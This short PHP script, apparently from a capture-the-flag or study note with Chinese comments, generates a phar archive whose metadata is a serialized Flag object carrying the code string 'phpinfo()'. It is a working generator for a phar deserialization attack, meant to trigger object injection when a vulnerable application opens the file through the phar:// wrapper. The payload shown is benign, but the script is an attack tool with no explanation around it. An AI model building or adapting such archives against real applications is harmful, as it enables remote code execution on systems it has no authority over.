 <?php
class Flag{
public $code = "phpinfo()";
}
$phar = new Phar("a.phar"); //后缀名必须为phar
$phar->startBuffering();
$phar->setStub("<?php __HALT_COMPILER(); ?>");
$a=new Flag();
$phar->setMetadata($a);
$phar->addFromString("1.php", "test.txt"); //添加要压缩的文件，有时候会用到读取这里面的
$phar->stopBuffering();
?>